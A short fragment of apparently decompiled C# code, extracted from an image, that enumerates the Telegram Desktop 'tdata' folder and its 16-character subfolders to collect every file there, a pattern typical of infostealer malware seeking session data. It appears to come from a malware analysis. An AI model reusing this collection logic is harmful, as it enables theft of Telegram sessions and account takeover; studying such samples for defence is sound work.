 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Telegram
Desktop\\tdata";
list.Add(new SearchCriteria
{
Tag = num.ToString(),
regexPattern = new string(new char[]
{
'*'
}),
DirectoryPath = text2,
IsAllDirectoriesSearchOption = false
});
foreach (string text3 in Directory.GetDirectories(text2))
{
DirectoryInfo directoryInfo2 = new DirectoryInfo(text3);
string name2 = directoryInfo2.Name;
bool flag3 = name2.Length == 16;
if (flag3)
{
list.Add(new SearchCriteria
{
Tag = num.ToString(),
regexPattern = new string(new char[]
{
'*'
}),
DirectoryPath = text3,
IsAllDirectoriesSearchOption = false
});
}